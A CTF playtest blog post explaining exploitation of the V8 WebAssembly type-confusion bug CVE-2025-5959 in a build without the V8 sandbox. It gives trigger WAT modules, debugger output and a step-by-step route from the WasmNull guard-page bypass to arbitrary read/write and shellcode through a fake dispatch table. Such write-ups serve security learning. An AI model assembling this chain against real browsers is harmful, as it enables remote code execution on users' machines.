24 February 2026

Firstly, my apologies if this blog post is a bit rambly. In the middle of 2025, I was approached to do a playtest of a V8 challenge for a CTF organised by the government in my home country, TISC. The challenge was quite straightforward, which was to exploit the n-day CVE-2025-5959. From the write-up of Gerald, it seems that the challenge had been made the final and presumably hardest challenge of the CTF, which was surprising, given that a full RCE exploit is available online.

In this first of two blogposts, I will discuss my exploitation approach for this n-day. In the next part, I will show how I modified the vulnerable code a little so that the exploitation takes a completely different route. Finally, I know it’s been almost half a year since the CTF took place, I am pretty slow :).

I’ll refrain from distributing the full playtest version of the challenge in case of copyright issues, but the key is basically just unpatching CVE-2025-5959. The following commit is used for the CTF, and all code references in this write-up will follow it.

diff --git a/src/wasm/canonical-types.h b/src/wasm/canonical-types.h

index 9a520aa59b7..911cf33e5a5 100644

--- a/src/wasm/canonical-types.h

+++ b/src/wasm/canonical-types.h

@@ -357,8 +357,7 @@ class TypeCanonicalizer {

const bool indexed = type1.has_index();

if (indexed != type2.has_index()) return false;

if (indexed) {

- return type1.is_equal_except_index(type2) &&

- EqualTypeIndex(type1.ref_index(), type2.ref_index());

+ return EqualTypeIndex(type1.ref_index(), type2.ref_index());

}

return type1 == type2;

}

A huge disclaimer is that the challenge binary was compiled without V8 sandboxing (v8_enable_sandbox=false). Sorry to folks who were looking for a sandbox bypass approach here.

There is a wonderful write-up of this vulnerability here, where the author stopped short of explaining exploitation for ethical reasons. The actual exploit from the discoverer of the vulnerability can be found here. One must really be cautious of using n-days from real-world hacking competitions in CTFs; there is a high chance of a public exploit.

I will not be explaining the vulnerability in detail, given the two wonderful write-ups. In essence, two WASM structs with almost identical traits apart from the nullability of fields may be treated as equal by V8, causing a type confusion. For my exploitation, I used the two different structs as part of the function prototype in two WASM modules, one exporting a function and one importing it. This is the general structure I used:

The export:

(module

(rec

(type $Point2

(struct

(field (mut i64))

)

)

)

(rec

(type $Point

(struct

(field (mut (ref null $Point2)))

(field (mut (ref $Point2)))

(field (mut (ref null $Point2)))

<omitted for brevity...>

)

)

)

(func (export "f") (result (ref $Point))

(local $p2 (ref $Point2))

(local.set $p2

(struct.new_default $Point2)

)

;; Build the Point: nullable -> ref.null, non-nullable -> $p2

(struct.new $Point

(ref.null $Point2) ;; 1

(local.get $p2) ;; 2

(ref.null $Point2) ;; 3

<omitted for brevity...>

)

)

)

The import:

(module

(rec

(type $Point2

(struct

(field (mut i64))

)

)

)

(rec

(type $Point3

(struct

(field (mut (ref null $Point2)))

(field (mut (ref null $Point2)))

(field (mut (ref $Point2)))

<omitted for brevity...>

)

)

)

(import "A" "f" (func $f (result (ref $Point3))))

(func $trigger (param i32) (result i64)

(call $f)

(struct.get $Point3 2)

(struct.get $Point2 0)

)

(export "trigger" (func $trigger))

)



Unlike the two other exploit devs, I prefer to write the WASM part of my exploit in WAT and then compile the files with binaryen. When the code importing f tries to dereference the first field of a Point2 object that is really null, we get a segfault:

Uh oh

Uh oh

In WASM, references aren’t actually null pointers (i.e. zero). Instead, they point to an object known as WasmNull in V8’s read-only heap. When the static roots feature is enabled at compile time (it is by default), we see that WasmNull is in fact an object of 65536 + kTaggedSize bytes:

class WasmNull : public TorqueGeneratedWasmNull<WasmNull, HeapObject> {

public:

#if V8_STATIC_ROOTS_BOOL || V8_STATIC_ROOTS_GENERATION_BOOL

// TODO(manoskouk): Make it smaller if able and needed.

static constexpr int kSize = 64 * KB + kTaggedSize;

Here, kTaggedSize is just the size of a pointer. With pointer compression, that’s 4 bytes. This pointer is a map pointer stored at offset 0 to record the type of the object, which is something all V8 heap objects do. What’s interesting is what happens to the remaining 65536 bytes:

#ifdef V8_ENABLE_WEBASSEMBLY

#if V8_STATIC_ROOTS_BOOL

// Protect the payload of wasm null.

if (!page_allocator()->DecommitPages(

reinterpret_cast<void*>(factory()->wasm_null()->payload()),

WasmNull::kSize - kTaggedSize)) {

V8::FatalProcessOutOfMemory(this, "decommitting WasmNull payload");

}

#endif // V8_STATIC_ROOTS_BOOL

#endif // V8_ENABLE_WEBASSEMBLY

bool OS::DecommitPages(void* address, size_t size) {

DCHECK_EQ(0, reinterpret_cast<uintptr_t>(address) % CommitPageSize());

DCHECK_EQ(0, size % CommitPageSize());

// <...comments...>

void* ret = mmap(address, size, PROT_NONE,

MAP_FIXED | MAP_ANONYMOUS | MAP_PRIVATE, -1, 0);

if (V8_UNLIKELY(ret == MAP_FAILED)) {

// Decommitting pages can fail if the limit of VMAs is exceeded.

CHECK_EQ(ENOMEM, errno);

return false;

}

CHECK_EQ(ret, address);

return true;

}

As a security measure, the remaining 65536 bytes are passed to DecommitPages to be marked as guard pages. So, if code operating on WASM objects does not check for WasmNull before accessing object fields, that’s how we get a segfault.

Correction: Everything in the previous sentence is correct, except for the phrase “as a security measure”. It completely slipped my mind, but guard pages will cause a segfault even during normal execution! However, this segfault is caught by V8 and used as a way to detect null-reference dereferences. This is known as an implicit null check. This is a pretty clever optimisation; assuming null-reference dereferences don’t happen very often, we eliminate the need to check each time we dereference. See an addition later for more details.

In V8, the memory layout of WASM objects is described by a Typescript-like language named Torque.

@abstract

extern class WasmObject extends JSReceiver {}

@highestInstanceTypeWithinParentClassRange

extern class WasmStruct extends WasmObject {}

extern class JSReceiver extends HeapObject {

properties_or_hash: SwissNameDictionary|FixedArrayBase|PropertyArray|Smi;

}

Heap objects contain at least one pointer at offset 0, and properties_or_hash above is pointer size as well. This means that the first field of a WASM struct will be stored at offset 2 * 4 = 8. However, when we try to access this location struct.get $Point2 0 (see above), it intrudes into the guard page after WasmNull, which leads to a segfault. We can see this from the emitted x64 code. The offset is 7 instead of 8, as the least significant bit of pointers in V8 is 1.

─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────

$rax : 0x00003fa1000c3611 → 0xfd0000074500056e

$rbx : 0x110

$rcx : 0x00003fa10000fffd → 0x000000000000001f

<...omitted...>

───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────

0x1a22b45c48ba call QWORD PTR [r10+rdx*8]

0x1a22b45c48be mov ecx, DWORD PTR [rax+0xf]

0x1a22b45c48c1 add rcx, r14

→ 0x1a22b45c48c4 mov rax, QWORD PTR [rcx+0x7]

0x1a22b45c48c8 mov r10, QWORD PTR [rbp-0x10]

0x1a22b45c48cc mov r10, QWORD PTR [r10+0x57]

0x1a22b45c48d0 sub DWORD PTR [r10], 0x84

0x1a22b45c48d7 js 0x1a22b45c48ef

0x1a22b45c48dd mov rsp, rbp

───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────

[#0] Id 1, Name: "d8", stopped 0x1a22b45c48c4 in ?? (), reason: SIGSEGV

─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────

[#0] 0x1a22b45c48c4 → mov rax, QWORD PTR [rcx+0x7]

[#1] 0x3fa100000011 → add al, 0x0

──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────

gef➤

I used --random-seed 1 to keep address spaces stable across runs.

From the previous image, we see that the first i64 field of Point2 is simply stored as a 64-bit number (i.e. QWORD PTR). If we were to instead access a hypothetical second field, its value should be read from offset 8 + 8 = 16. We can see this if we add (field (mut i64)) to Point2’s definition and do struct.get $Point2 1 instead:

─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────

$rax : 0x00003fa1000c3619 → 0xfd0000074500056e

$rbx : 0x110

$rcx : 0x00003fa10000fffd → 0x000000000000001f

<...omitted...>

───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────

0x1a22b45c48ba call QWORD PTR [r10+rdx*8]

0x1a22b45c48be mov ecx, DWORD PTR [rax+0xf]

0x1a22b45c48c1 add rcx, r14

→ 0x1a22b45c48c4 mov rax, QWORD PTR [rcx+0xf]

0x1a22b45c48c8 mov r10, QWORD PTR [rbp-0x10]

0x1a22b45c48cc mov r10, QWORD PTR [r10+0x57]

0x1a22b45c48d0 sub DWORD PTR [r10], 0x84

0x1a22b45c48d7 js 0x1a22b45c48ef

0x1a22b45c48dd mov rsp, rbp

───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────

[#0] Id 1, Name: "d8", stopped 0x1a22b45c48c4 in ?? (), reason: SIGSEGV

─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────

[#0] 0x1a22b45c48c4 → mov rax, QWORD PTR [rcx+0xf]

[#1] 0x3fa100000011 → add al, 0x0

──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────

gef➤

This gives me an idea: if we accessed a field with a large enough offset from the start of Point2, could our access skip over the 65536-byte guard pages? Nesting structs in WASM is not possible, so the largest size for a struct field is 128-bit using the vector v128 type. ChatGPT 5 (back in 2025) used to glitch and claim that V8 only supports 2000 maximum struct fields for WASM. This is not true; V8 supports 10,000, and we can prove it here. This puts us at (10,000 - 1) * 16 = 15,9984 bytes, which is more than enough for skipping over the guard pages.

Addition: Following our correction above, we can see that my approach will bypass the implicit null check since it doesn’t segfault. This is when we need an explicit null check. In WASM’s baseline compiler, Liftoff, we see the following:

void StructGet(FullDecoder* decoder, const Value& struct_obj,

const FieldImmediate& field, bool is_signed, Value* result) {

// <...omitted...>

auto [explicit_check, implicit_check] =

null_checks_for_struct_op(struct_obj.type, field.field_imm.index);

if (explicit_check) {

MaybeEmitNullCheck(decoder, obj.gp(), pinned, struct_obj.type);

}

// <...omitted...>

}

void MaybeEmitNullCheck(FullDecoder* decoder, Register object,

LiftoffRegList pinned, ValueType type) {

if (v8_flags.experimental_wasm_skip_null_checks || !type.is_nullable()) {

return;

}

LiftoffRegister null = __ GetUnusedRegister(kGpReg, pinned);

LoadNullValueForCompare(null.gp(), pinned, type);

OolTrapLabel trap =

AddOutOfLineTrap(decoder, Builtin::kThrowWasmTrapNullDereference);

__ emit_cond_jump(kEqual, trap.label(), kRefNull, object, null.gp(),

trap.frozen());

}

If null_checks_for_struct_op returns true for explicit_check, we by default emit a comparison between the reference being dereferenced and WasmNull, throwing an error if they are equal.

std::pair<bool, bool> null_checks_for_struct_op(ValueType struct_type,

int field_index) {

bool explicit_null_check =

struct_type.is_nullable() &&

(null_check_strategy_ == compiler::NullCheckStrategy::kExplicit ||

field_index > wasm::kMaxStructFieldIndexForImplicitNullCheck);

bool implicit_null_check =

struct_type.is_nullable() && !explicit_null_check;

return {explicit_null_check, implicit_null_check};

}

kMaxStructFieldIndexForImplicitNullCheck is defined as 4000. This makes sense, as even with the greatest data type v128 of 16 bytes, 4000 fields only make 64,000 bytes. If we access a field index lower or equal to 4000, we definitely wouldn’t jump over the 65536 byte gap after WasmNull. Unfortunately for V8, due to the vulnerability, is_nullable() returns false and therefore this whole check is eliminated. Back to the exploitation. (Addition end)

There is, however, yet another problem:

0x00003fa100000000 0x00003fa100010000 0x0000000000000000 r--

0x00003fa100010000 0x00003fa100020000 0x0000000000000000 ---

0x00003fa100020000 0x00003fa100040000 0x0000000000000000 r--

0x00003fa100040000 0x00003fa100100000 0x0000000000000000 rw-

WasmNull is at 0x3fa1000fffc, 4 bytes before the guard page. Even if we skip the maximum number of bytes we can, we can only access 0x3fa100370ec, which is still within the read-only heap. All the dynamically allocated JS objects (well, the new space ones at least) reside in locations after 0x3fa100040000.

We now need to turn our attention to WASM arrays. Here’s its Torque definition:

@lowestInstanceTypeWithinParentClassRange

extern class WasmArray extends WasmObject {

length: uint32;

@if(TAGGED_SIZE_8_BYTES) optional_padding: uint32;

@ifnot(TAGGED_SIZE_8_BYTES) optional_padding: void;

}

It’s not described above (I think), but the elements of the WasmArray follow right after the length, similar to WasmStruct. We can’t use arrays as struct fields, but we can have references (i.e. pointers) to arrays. This gives me my second idea of the day: what if we put an array reference as the last field of Point2, and adjust the number of fields before such that the reference coincides with a valid compressed pointer p on the read-only heap in [0x3fa100020000, 0x3fa100040000]. p + 8, or the array length field, should contain a large 32-bit value, such that we can do a greater out-of-bounds access into the “normal” JS (new space) heap.

YMMV for the next part, as our d8 binaries might be different, but I managed to find a suitable candidate for my attack with 9982 v128 fields preceding our array reference:

gef➤ x/wx 0x00003fa10000fffc+8+9982*16

0x3fa100036fe4: 0x0000120d

gef➤ x/wx 0x00003fa100000000+0x120c+8

0x3fa100001214: 0x0d000098

gef➤

After our 9982 v128 fields, we simply add a (field (mut (ref null $Ai32))), where $Ai32 is (type $Ai32 (array (mut i32))). Our fake WASM array at 0x3fa10000120c has a size of 0x0d000098 (not 0x98!). This gives us a way greater out-of-bounds access compared to before; we now have the capability to read and write anywhere in the JS (young space) heap.

Before we get into the proper popping of shells, it is important to note that we do not have an addrof primitive that Javascript exploits sometimes has. Without it, we have no clue where our user-defined JS objects are on the JS heap. This is not a particularly hard problem to solve. We can basically do exactly what V8 does:

Since all heap objects have a static 32-bit map pointer at offset 0, which denotes their type, we can use this to identify objects of a specific type on the heap. We can then use semi-uniquely-identifiable information to identify if the object belongs to us. For example, if we define an ArrayBuffer of size 0x1337 and identify such an object on the heap during scanning, there’s a good chance we’ve found what we own.

We can do a similar thing for JS functions. My approach is slightly more complex and requires multiple dereferences. The code can be found in my exploit.

With how rapidly V8’s codebase evolves, every time I attempt to exploit an n-day in V8, it feels like playing a little game of “What still works”. For this n-day, let’s list it out:

1. Without the sandbox, ArrayBuffer instances still contain a full 64-bit pointer to their backing store. I’m sorry to anyone reading, this is honestly such a cop-out. Anyways, that turns our limited JS heap read/write to arbitrary read/write.

2. Overwriting JIT/compiled WASM code held in a rwx page with our shellcode will most likely not work. On modern CPUs implementing x86 (Intel/AMD), there’s a new CPU feature named Memory Protection Keys (MPK). There’s an excellent write-up here. To sum it up, the CPU now has a new special register named pkru, which can control the permissions of selected pages. Now, to write to our rwx page, it must be marked writeable using the mmap/mprotect class of syscalls and marked writeable in pkru. The latter is pretty hard to achieve, as pkru can only be written to with the wrpkru instruction. We will need some form of code execution. By then, there will be easier ways to gain full shellcode execution.

3. We can still smuggle shellcode into JIT code using the approach at the bottom of this write-up. This ol’ reliable approach is a favourite of mine, courtesy of x86’s feature of variable-length instructions.

With the first and third things listed, it should be trivial to get code execution right? We could just find the entry point of a JIT-compiled function in the JS heap and overwrite it. Unfortunately not. This brings us to the (almost) final part of the write-up.

gef➤ job 0x3fa100080265

0x3fa100080265: [Code]

- map: 0x3fa100000d85 <Map[68](CODE_TYPE)>

- kind: TURBOFAN_JS

- deoptimization_data_or_interpreter_data: 0x3fa1000801d5 <ProtectedFixedArray[15]>

- position_table: 0x3fa100080011 <Other heap object (TRUSTED_BYTE_ARRAY_TYPE)>

- parameter_count: 1

- instruction_stream: 0x5555b6b80231 <InstructionStream TURBOFAN_JS>

- instruction_start: 0x5555b6b80240

- is_turbofanned: 1

- stack_slots: 6

- marked_for_deoptimization: 0

- embedded_objects_cleared: 0

- can_have_weak_objects: 1

- instruction_size: 324

- metadata_size: 24

- inlined_bytecode_size: 0

- osr_offset: -1

- handler_table_offset: 24

- unwinding_info_offset: 24

- code_comments_offset: 24

- instruction_stream.relocation_info: 0x3fa100080251 <Other heap object (TRUSTED_BYTE_ARRAY_TYPE)>

- instruction_stream.body_size: 348

gef➤ grep 0x5555b6b80240

[+] Searching '\x40\x02\xb8\xb6\x55\x55' in memory

[+] In (0x3fa100040000-0x3fa100180000), permission=rw-

0x3fa100080278 - 0x3fa100080290 → "\x40\x02\xb8\xb6\x55\x55[...]"

[+] In (0x7fffe7c20000-0x7fffe7c30000), permission=rw-

0x7fffe7c232b0 - 0x7fffe7c232c8 → "\x40\x02\xb8\xb6\x55\x55[...]"

gef➤

Although there is a copy of a JIT-compiled function’s entry point on the JS heap, we will quickly realise that modifying it does nothing to the function’s execution. What about the other occurrence at 0x7fffe7c232b0? This has to do with something called the JSDispatchTable, which is documented here. To invoke a JS function object, we read a handle value from it, and use it to index into the JS dispatch table outside of the JS heap (e.g. 0x7fffe7c232b0). We then jump to the entry point held in it. Let’s trace it and see it in action.

By setting a read watchpoint on where the function entry point is held, we arrive at the following in the function Builtins_CallFunction_ReceiverIsAny:

0x0000555556bb2096 <+278>: mov r10,QWORD PTR [r13+0x2ef8]

0x0000555556bb209d <+285>: mov rcx,r15

0x0000555556bb20a0 <+288>: shr ecx,0x8

0x0000555556bb20a3 <+291>: shl ecx,0x4

0x0000555556bb20a6 <+294>: mov rcx,QWORD PTR [r10+rcx*1]

=> 0x0000555556bb20aa <+298>: jmp rcx

This code isn’t compiled from anything. Rather, it is assembled using C++ directives using the Code Stub Assembler. At the lower levels, CSA coding is basically like handwriting assembly, with a bit more help. This makes it more than a little difficult to debug CSA code, as there is no easy way to tell which C++ code produced the code we are looking at. I have heard of debug print directives but never tried them.

Anyways, let’s try to trace how this piece of code in Builtins_CallFunction_ReceiverIsAny came about:

Builtins::Generate_CallFunction_ReceiverIsAny (builtins-call-gen.cc:35)

|

v

Builtins::Generate_CallFunction (builtins-x64.cc:2568)

|

|

__ InvokeFunctionCode(rdi, no_reg, rax, InvokeType::kJump); (builtins-x64.cc:2661)

|

v

MacroAssembler::InvokeFunctionCode (macro-assembler-x64.cc:4087)

|

|

LoadEntrypointFromJSDispatchTable(rcx, dispatch_handle); (macro-assembler-x64.cc:4130)

|

v

MacroAssembler::LoadEntrypointFromJSDispatchTable (macro-assembler-x64.cc:711)

In this final function, we see C++ directives that correspond exactly to the assembly above. On x64, the scratch register kScratchRegister is defined to be r11. The destination, as we see at line 4130, is indeed rcx.

void MacroAssembler::LoadEntrypointFromJSDispatchTable(

Register destination, Register dispatch_handle) {

DCHECK(!AreAliased(destination, dispatch_handle, kScratchRegister));

LoadAddress(kScratchRegister, ExternalReference::js_dispatch_table_address());

movq(destination, dispatch_handle);

shrl(destination, Immediate(kJSDispatchHandleShift));

shll(destination, Immediate(kJSDispatchTableEntrySizeLog2));

movq(destination, Operand(kScratchRegister, destination, times_1,

JSDispatchEntry::kEntrypointOffset));

}

Firstly, let’s determine where the dispatch_handle is stored in a JS Function object:

extern class JSFunctionOrBoundFunctionOrWrappedFunction extends JSObject {}

// <...omitted...>

@highestInstanceTypeWithinParentClassRange

extern class JSFunction extends JSFunctionOrBoundFunctionOrWrappedFunction {

// TODO(saelo): drop this field once we call through the dispatch_handle.

@ifnot(V8_ENABLE_LEAPTIERING) code: TrustedPointer<Code>;

@if(V8_ENABLE_LEAPTIERING) dispatch_handle: int32;

@if(V8_ENABLE_LEAPTIERING_TAGGED_SIZE_8_BYTES) padding: int32;

shared_function_info: SharedFunctionInfo;

context: Context;

feedback_cell: FeedbackCell;

// Space for the following field may or may not be allocated.

prototype_or_initial_map: JSReceiver|Map;

}

A JSObject (see here) has one more pointer field than a JSReceiver, and therefore we can find the dispatch_handle field at offset 4 * 3 = 0xc in a JS function object.

Moving on, LoadAddress converts an ExternalReference object into the r13+0x2ef8 we see above. kRootRegister is defined as r13 here.

void MacroAssembler::LoadAddress(Register destination,

ExternalReference source) {

if (root_array_available()) {

// <...omitted...>

if (options().enable_root_relative_access) {

intptr_t delta =

RootRegisterOffsetForExternalReference(isolate(), source);

if (is_int32(delta)) {

leaq(destination, Operand(kRootRegister, static_cast<int32_t>(delta)));

return;

}

} // <...omitted...>

}

Move(destination, source);

}

So, where does the root register point to? We do yet another trace (sorry):

InitializeRootRegister (macro-assembler-x64.h:655)

|

|

v

ExternalReference::isolate_root (external-reference.cc:763)

|

|

v

Isolate::isolate_root (execution/isolate.h:1246)

Right below line 1246, we see the calculation of bias, which is the offset of the isolate root from the base of an isolate object:

constexpr static size_t isolate_root_bias() {

return OFFSET_OF(Isolate, isolate_data_) + IsolateData::kIsolateRootBias;

}

isolate_data_ is at offset 0, and kIsolateRootBias is 0x80 on x64. We can conclude that the JS Dispatch Table can be found at (*(isolate + 0x80) + 0x2ef8). I usually do not do detailed traces, but I thought it might be a fun and perhaps useful exercise to reinforce my understanding of CSA compilation.

So what is an isolate? To quote the (kinda uninformative) docs online, it’s “represents an isolated instance of the V8 engine”. A problem I faced is that JS objects simply do not need to reference the isolate in order to function. Even though ArrayBuffer allows me to do arbitrary read, I can only work with pointers off the JS heap, given that ASLR is a thing. Hence, I have no easy way of finding out where the isolate is.

Ultimately, I came up with a pretty hackish solution due to my lack of understanding of V8. I start by listing some facts about the isolate:

ArrayBuffer objects.0x1000 bytes. See this.field_ of type v8::internal::Heap. This object has a pointer field called isolate_ that points to the start of the isolate.Given these facts, we can do a linear search as such:

ArrayBuffer and round it down to the page boundary. Let’s call this address curr.check be the sum of curr and the offset of isolate.heap_->isolate_ (for me its 0xf110).ArrayBuffer with checkArrayBuffer. If the value points to the curr, that likely means we have found the isolate and we’re done. Otherwise, subtract the curr by one page size and go back to step 2.We should now have the address of the isolate. We can use *(*(isolate + 0x80) + 0x2ef8) to get the JS dispatch table and add (function_handle << 8) >> 4 to get the memory location of our JIT entry point.

Given that we have already smuggled our shellcode, I considered two strategies for jumping to it:



r13+0x2ef8) to point to a fake table that contains a pointer to our shellcode.As it turns out, the first approach wouldn’t work because the table is protected by MPK as well. This is documented in the Google Docs documentation. I won’t go into details on how to do the second approach since it just involves a few memory writes to put everything in the right place. It works, and finally, we get a shell:

Yay shell

Yay shell

For the astute, the exploit output incorrectly mentions the Code Pointer Table (CPT). If I am not wrong, this is the predecessor to the JS Dispatch Table. This screenshot was taken way back during the playtesting, and I didn’t have the luxury of time to analyse things in detail back then. Also, I have optimised my exploit a little since then; instead of triggering the vulnerability per JS heap read/write (shockingly unoptimised), we trigger it once at the start and store the “evil” gigantic WASM array.

I think the hardest part of exploiting this n-day (without V8 sandbox) is understanding how the bug works and generating a valid hash collision. I’m not sure when the CTF challenge was set, but I’m a little disappointed that the organisers chose an n-day that already had a write-up published in June. Nonetheless, I thought it was good fun and a chance to brush up on my V8 knowledge.

I’ve also attached 2026-02-24-v8-cve-exploit.zip here. It contains all the files I’ve used in popping a shell during playtesting. Constants in expl_tmpl.js will have to be modified to suit your V8 build.